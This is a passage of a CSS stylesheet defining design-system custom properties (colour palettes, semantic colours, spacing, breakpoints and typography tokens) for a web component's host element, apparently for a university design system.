*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
